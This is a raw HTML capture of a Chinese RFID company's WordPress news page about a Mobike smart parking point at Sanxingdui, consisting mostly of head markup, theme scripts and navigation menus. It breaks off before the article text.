

--- FILE ---
content_type: text/html
request_url: http://www.ruidei.com/mbdczntcd/
body_size: 13428
content:
<!DOCTYPE html><!--[if lt IE 10 ]><html lang="zh-CN" class="old-ie no-js"> <![endif]--> <!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!--><html lang="zh-CN" class="no-js"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><title>摩拜单车智能停车点 | 深圳市瑞得智能技术有限公司</title> <script type="text/javascript"><!--[if IE]><![endif]-->function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);</script> <meta name="description" itemprop="description" content="摩拜单车在三星堆落地西南首个智能停车点" /><meta name="keywords" itemprop="keywords" content="摩拜单车，智能停车点" /><link rel="canonical" href="http://www.ruidei.com/mbdczntcd/" /><link rel='dns-prefetch' href='//s.w.org' /><link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css'  href='http://www.ruidei.com/modules/vc-extensions-bundle/css/admin_icon.css' type='text/css' media='all' /><link rel='stylesheet' id='fc-form-css-css'  href='http://www.ruidei.com/modules/formcraft3/assets/css/form.min.css?ver=3.2.18' type='text/css' media='all' /><link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.ruidei.com/modules/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style><link rel='stylesheet' id='dt-main-css'  href='http://www.ruidei.com/skin/css/main.min.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-old-ie-css'  href='http://www.ruidei.com/skin/css/old-ie.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.ruidei.com/skin/fonts/FontAwesome/css/font-awesome.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-fontello-css'  href='http://www.ruidei.com/skin/fonts/fontello/css/fontello.min.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt-static-css'  href='http://www.ruidei.com/skin/css/post-type.css?ver=3.9.2' type='text/css' media='all' /> <!--[if lt IE 10]><link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-old-ie-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /> <![endif]--><link rel='stylesheet' id='dt-custom.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/custom-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='dt-media.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/media-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='the7pt.less-css'  href='http://www.ruidei.com/file/wp-less/dt-the7/css/post-type-dynamic-38933d6bd5.css?ver=3.9.2' type='text/css' media='all' /><link rel='stylesheet' id='style-css'  href='http://www.ruidei.com/skin/main.css?ver=3.9.2' type='text/css' media='all' /><style id='style-inline-css' type='text/css'>.widget-title{font-size:16px}.sidebar-content .custom-nav > li > a
span{font-size:13px}#footer>.wf-wrap{width:1000px}#footer .wf-container{width:1000px;margin-right:auto;margin-left:auto}#footer.footer-outline-decoration{border-top:5px solid #f60}#bottom-bar.solid-bg{clear:both;width:960px;border-top:1px #fff dotted}.wf-float-left{margin-left:-8.5%}#bottom-bar .mini-nav
ul{margin-right:-55px}.footer1-on-p{font-size:26px;margin:15px
0}.footer1-logo{height:45px;font-size:18px;margin-top:5px;margin-bottom:-10px}.footer1-on-dotted{border-bottom:1px dotted #ccc;width:210px;margin-bottom:7px;padding:7px}#text-2{margin-left:-6%;margin-right:57px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar{max-width:calc(960px - 80px)}#main-slideshow.fixed > .royalSlider, #main-slideshow.fixed .three-d-slider, .ph-wrap, #phantom .ph-wrap.boxed, .boxed .top-bar.line-content:before, .boxed .classic-header.content-width-line .navigation:before{max-width:calc(960px - 80px)}#footer>.wf-wrap{width:960px}.main-nav > li > a .menu-text{font-weight:700}.branding a img, .branding img,#phantom .logo-box{margin-left:-42px}.inline-header.center .main-nav{margin-left:-32px;margin-bottom:20px}.main-nav{margin-bottom:10px}.branding a img, .branding img, #phantom .logo-box{margin-bottom:10px}#header-search{display:inline-block;margin-right:-112px;width:290px;height:25px}#header-search
ul{margin:0
auto;min-height:40px;list-style:none;list-style-image:none;list-style-position:none;list-style-type:none;width:300px}#header-search ul
li{position:relative;float:left;margin-left:-9px}#header-search ul li:first-child{width:200px}#header-search ul li
span{display:block;text-align:center;text-shadow:0 -1px 0 #04832f;margin-right:6px}#header-search ul li input[type="text"]{display:block;padding:2px
3px;width:180px;height:25px;border:1px
solid #c7c7c7;margin:0
auto 12px;font-size:14px;color:#000;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.bttnSearch{height:25px;width:31px;background:url(/inc/uploads/2016/08/index.png) no-repeat;background-position:-60px -138px;float:right;cursor:pointer;border:0}a{text-decoration:none;cursor:pointer;color:#019A38}.homepage-button{-moz-border-radius:4px !important;-webkit-border-radius:4px !important;border-radius:4px !important;background:#679175 !important;font-size:16px !important;color:#fff !important;border:0
!important;-webkit-box-shadow:0 2px #3d5d47 !important;-moz-box-shadow:0 2px #3d5d47 !important;box-shadow:0 2px #3d5d47 !important;appearance:none;-moz-appearance:none;-webkit-appearance:none}.homepage-button{padding:7px
13px}.no-touch .g-btn.color_white.outlined:hover, .no-touch a.g-btn.color_white.outlined:hover{color:#fff}.no-touch .g-btn.color_white:hover, .no-touch a.g-btn.color_white:hover{color:#fff}.g-btn.color_white,a.g-btn.color_white{background-color:#D9534F;color:#fff}.l-submain.color_primary a, .l-submain.color_secondary a, .no-touch .for_pagehead.color_secondary a:hover{color:#fff}.g-btn.size_big,input.g-btn.size_big{padding:16px
50px;font-size:18px}.g-btn,button,input[type="submit"]{font-size:15px;line-height:20px;font-weight:700;text-transform:uppercase;padding:10px
36px;margin:5px
0;border:none;border-radius:5px;overflow:hidden;-webkit-transition:color 0.3s, background-color 0.3s, box-shadow 0.3s;transition:color 0.3s, background-color 0.3s, box-shadow 0.3s}.g-btn,button,input[type="submit"]{display:inline-block;vertical-align:middle;text-align:center;white-space:nowrap;position:relative;cursor:pointer;padding:5px
20px}.items-grid .wf-cell{margin-bottom:0px}h3.entry-title{color:#0067ac;font-size:15px;margin:0;line-height:32pt}.post .entry-title
a{color:#0067ac}.project-list-content{color:#000;font-size:13px;margin:0;line-height:1.6em}.custom-nav > li > a, .custom-nav > li > ul
a{border-bottom:solid 1px #bbb;cursor:pointer;font-size:14px;line-height:40px;padding-left:10px;background:url(/inc/uploads/2016/08/jiantou1.jpg) no-repeat;background-position:95% 50%;height:40px;color:#000;text-decoration:none;padding:5px}.sidebar-content .widget .custom-nav > .has-children > a:after, .stripe .sidebar-content .widget .custom-nav>.has-children>a:after{display:none}.sidebar-content .custom-nav > li li a:before, .stripe .sidebar-content .widget .custom-nav > li li a:before{display:none}.custom-nav>li>ul{border-top:solid 1px #fff;margin-bottom:0;overflow:hidden;background:#dedede}.custom-nav>li>ul{padding:0}.sidebar-content .custom-nav > li > ul a
span{margin-left:30px;font-size:12px}.single-portfolio .images-container{display:none}.wpb_content_element
.wpb_tabs_nav{position:relative;height:32px;border-bottom:2px solid #117fbc;width:685px}.wpb_content_element.tab-style-three .wpb_tabs_nav>li.ui-tabs-active>a{font-size:16px;font-weight:bold}.post-content{display:flex;line-height:32px}.items-grid
a{width:200px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-header .sub-nav > li.dt-mega-parent > a .menu-text{font-weight:bold;font-size:15px}.masthead:not(.sub-downwards) .main-nav .dt-mega-menu.mega-auto-width.mega-column-5>.dt-mega-menu-wrap{margin-left:-200px}#footer .wf-container-footer{margin-bottom:-16px}.footer1-logo{margin-top:25px}.mobile-false .scale-on-hover a.post-rollover{display:none}.post-content .text-secondary{margin-top:6px}.post-content{line-height:40px}.produces-img{width:40%;border:3px
solid #ccc}.produce-info{width:385px}.dt-fancy-separator.title-left .dt-fancy-title{font-size:14px;font-weight:700}.xilie-btn{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.xilie-btn
p{font-size:15px;margin-top:5px;font-weight:400;color:#0067ac}.xilie-btn-time{padding-left:11px;padding-bottom:11px;border-bottom:1px solid #bbb;margin-bottom:11px}.post .entry-title
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:120px;margin-top:-48px;margin-left:14px}.tab-app-title{border-bottom:1px dotted #CCC}div.pdfemb-toolbar div.pdfemb-poweredby{display:none}.buttons-on-img{padding:2px;border:1px
solid #ddd}</style><link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.ruidei.com/file/smile_fonts/Defaults/Defaults.css' type='text/css' media='all' /> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery.js?ver=1.12.4'></script> <script type='text/javascript' src='http://www.ruidei.com/lib/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6'></script> <script type='text/javascript' src='http://www.ruidei.com/modules/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6'></script> <script type='text/javascript'>/*  */
var dtLocal = {"themeUrl":"http:\/\/www.ruidei.com\/skin","passText":"\u8fd9\u7bc7\u6587\u7ae0\u53d7\u5bc6\u7801\u4fdd\u62a4\u3002\u8f93\u5165\u5bc6\u7801\u6d4f\u89c8\u8bc4\u8bba\u3002","moreButtonText":{"loading":"\u88c5\u8f7d\u4e2d"},"postID":"1823","ajaxurl":"http:\/\/www.ruidei.com\/ajax","contactNonce":"5995265786","ajaxNonce":"91187ce189","pageData":"","themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3b8ced"},"floatingHeader":{"showAfter":174,"showMenu":true,"height":50,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg\" srcset=\"http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w, http:\/\/www.ruidei.com\/inc\/uploads\/2016\/08\/lg60.jpg 77w\" width=\"77\" height=\"60\"   sizes=\"77px\" alt=\"\u6df1\u5733\u5e02\u745e\u5f97\u667a\u80fd\u6280\u672f\u6709\u9650\u516c\u53f8\" \/>"}},"mobileHeader":{"firstSwitchPoint":1150,"secondSwitchPoint":950},"content":{"responsivenessTreshold":970,"textColor":"#000000","headerColor":"#000000"},"stripes":{"stripe1":{"textColor":"#72777d","headerColor":"#3c3e45"},"stripe2":{"textColor":"#f4f4f5","headerColor":"#f4f4f5"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/skin/js/above-the-fold.min.js?ver=3.9.2'></script> <script type='text/javascript'>/*  */
var WPdTreeSettings = {"animate":"1","duration":"250","imgurl":"http:\/\/www.ruidei.com\/inc\/plugins\/wp-dtree-30\/"};
/*  */</script> <script type='text/javascript' src='http://www.ruidei.com/modules/wp-dtree-30/wp-dtree.min.js?ver=4.4.3.2'></script> <link rel='https://api.w.org/' href='http://www.ruidei.com/wp-json/' /><link rel="alternate" type="application/json+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2Fmbdczntcd%2F" /><link rel="alternate" type="text/xml+oembed" href="http://www.ruidei.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ruidei.com%2Fmbdczntcd%2F&#038;format=xml" /><meta property="og:site_name" content="深圳市瑞得智能技术有限公司" /><meta property="og:title" content="摩拜单车在三星堆落地西南首个智能停车点" /><meta property="og:url" content="http://www.ruidei.com/mbdczntcd/" /><meta property="og:type" content="article" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.ruidei.com/modules/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="text/javascript">jQuery(function($) {
	var $window = $(window),
		$load = $("#load");
	
	$window.removeLoading = setTimeout(function() {
		$load.addClass("loader-removed").fadeOut(500);
	}, 500);
	
	$window.one("dt.removeLoading", function() {
		if (!$load.hasClass("loader-removed")) {
			clearTimeout($window.removeLoading);
			$("#load").addClass("loader-removed").fadeOut(500);
		}
	});
});</script> <noscript><style type="text/css">.wpb_animate_when_almost_visible{opacity:1}</style></noscript><script data-no-minify="1" data-cfasync="false">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="http://www.ruidei.com/modules/wp-rocket/inc/front/js/lazyload.1.0.5.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script></head><body class="single single-post postid-1823 single-format-standard no-comments scale-on-hover disabled-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color outline-element-decoration filter-style-ios contact-form-minimal small-fancy-datas semitransparent-bullets light-icons phantom-slide phantom-shadow-decoration phantom-main-logo-on floating-mobile-menu-icon top-header first-switch-logo-center first-switch-menu-left second-switch-logo-center second-switch-menu-left layzr-loading-on no-avatars wpb-js-composer js-comp-ver-4.12 vc_responsive outlined-portfolio-icons"><div id="page"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="masthead inline-header right widgets dividers line-decoration dt-parent-menu-clickable" role="banner"><div class="top-bar"><div class="mini-widgets"></div></div> <header class="header-bar"><div class="branding"><a href="http://www.ruidei.com/"><img class=" preload-me" src="http://www.ruidei.com/file/2016/08/lg60.jpg" srcset="http://www.ruidei.com/file/2016/08/lg60.jpg 77w, http://www.ruidei.com/file/2016/08/lg60.jpg 77w" width="77" height="60"   sizes="77px" alt="深圳市瑞得智能技术有限公司" /></a><div id="site-title" class="assistive-text">深圳市瑞得智能技术有限公司</div><div id="site-description" class="assistive-text">瑞得智能</div></div><ul id="primary-menu" class="main-nav underline-decoration l-to-r-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class="mini-widgets"><div class="mini-search show-on-desktop near-logo-first-switch near-logo-second-switch"><style>@media screen and (max-width: 768px){#header-search{display:none}}</style> <script>function formSubmit()
{
document.getElementById("frmSearch").submit();
}</script> <div id="header-search"  ><form method="get" action="http://www.ruidei.com/" id="frmSearch" name="frmSearch"><ul><li><input type="text" id="criteria" name="s" value="" placeholder="请输入产品名称"></li><li></li><li><a  id="actionSearch" class="bttnSearch" onclick="formSubmit()" ></a></li></ul><div class="clear"></div></form></div></div></div> </header></div><div class='dt-close-mobile-menu-icon'><span></span></div><div class='dt-mobile-header'><ul id="mobile-menu" class="mobile-main-nav" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21 first"><a href='http://www.ruidei.com/' data-level='1'><i class="fa fa-home"></i><span class="menu-item-text"><span class="menu-text">首页</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20 has-children"><a href='http://www.ruidei.com/news/' data-level='1'><i class="fa fa-pencil"></i><span class="menu-item-text"><span class="menu-text">最新动态</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-277 first"><a href='http://www.ruidei.com/company-news/' data-level='2'><i class="fa fa-caret-square-o-left"></i><span class="menu-item-text"><span class="menu-text">公司动态</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href='http://www.ruidei.com/industry-news/' data-level='2'><i class="fa fa-file-image-o"></i><span class="menu-item-text"><span class="menu-text">行业动态</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-19 has-children"><a href='http://www.ruidei.com/product/' data-level='1'><i class="fa fa-wrench"></i> <span class="menu-item-text"><span class="menu-text">产品中心</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-302 first"><a href='http://www.ruidei.com/reader/' data-level='2'><i class="fa fa-camera-retro"></i><span class="menu-item-text"><span class="menu-text">读写器</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-301"><a href='http://www.ruidei.com/antenna/' data-level='2'><i class="fa fa-rss-square"></i><span class="menu-item-text"><span class="menu-text">天线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-300"><a href='http://www.ruidei.com/label/' data-level='2'><i class="fa fa-tags"></i><span class="menu-item-text"><span class="menu-text">标签</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299"><a href='http://www.ruidei.com/handset/' data-level='2'><i class="fa fa-mobile"></i><span class="menu-item-text"><span class="menu-text">手持机</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-443"><a href='http://www.ruidei.com/feeder/' data-level='2'><i class="fa fa-object-group"></i><span class="menu-item-text"><span class="menu-text">馈线</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2196"><a href='http://www.ruidei.com/antenna/peijian2/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">配件</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-18 has-children"><a href='http://www.ruidei.com/service/' data-level='1'><i class="fa fa-heart"></i><span class="menu-item-text"><span class="menu-text">服务与支持</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 first"><a href='http://www.ruidei.com/download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">资料下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2420"><a href='http://www.ruidei.com/tools-download/' data-level='2'><i class="fa fa-cloud-download"></i><span class="menu-item-text"><span class="menu-text">工具下载</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href='http://www.ruidei.com/sample/' data-level='2'><i class="fa fa-keyboard-o"></i><span class="menu-item-text"><span class="menu-text">样品申请</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href='http://www.ruidei.com/faq/' data-level='2'><i class="fa fa-quote-left"></i><span class="menu-item-text"><span class="menu-text">常见问题</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-309"><a href='http://www.ruidei.com/case/' data-level='2'><i class="fa fa-wrench"></i><span class="menu-item-text"><span class="menu-text">成功案例</span></span></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-17 has-children"><a href='http://www.ruidei.com/about/' data-level='1'><i class="fa fa-rocket"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a><ul class="sub-nav hover-style-click-bg level-arrows-on"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186 first"><a href='http://www.ruidei.com/about/' data-level='2'><i class="fa fa-heart-o"></i><span class="menu-item-text"><span class="menu-text">关于我们</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182"><a href='http://www.ruidei.com/contact/' data-level='2'><i class="fa fa-phone"></i><span class="menu-item-text"><span class="menu-text">联系方式</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href='http://www.ruidei.com/certificate/' data-level='2'><i class="fa fa-thumbs-o-up"></i><span class="menu-item-text"><span class="menu-text">企业荣誉</span></span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-185"><a href='http://www.ruidei.com/job/' data-level='2'><i class="fa fa-plus"></i><span class="menu-item-text"><span class="menu-text">加入我们</span></span></a></li></ul></li></ul><div class='mobile-mini-widgets-in-menu'></div></div><div class="page-title title-left solid-bg" style="min-height: 105px;"><div class="wf-wrap"><div class="wf-container-title"><div class="wf-table" style="height: 105px;"><div class="wf-td hgroup"><h1 class="h4-size entry-title">摩拜单车在三星堆落地西南首个智能停车点</h1></div><div class="wf-td"><div class="assistive-text">您的位置：</div><ol class="breadcrumbs text-small" xmlns:v="http://rdf.data-vocabulary.org/#"><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/" title="">首页</a></li><li typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.ruidei.com/category/industrynews/">行业动态</a></li><li class="current">摩拜单车在三星堆落地西南首个智能停车点</li></ol></div></div></div></div></div><div id="main" class="sidebar-left sidebar-divider-off"><div class="main-gradient"></div><div class="wf-wrap"><div class="wf-container-main"><div class="article-top-bar solid-bg"><div class="wf-wrap"><div class="wf-container-top"><div class="entry-meta"><a href="http://www.ruidei.com/2017/05/19/" title="10:48 上午" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2017-05-19T10:48:15+00:00">2017-05-19</time></a><span class="category-link"><a href="http://www.ruidei.com/category/industrynews/" >行业动态</a></span></div><div class="navigation-inner"><div 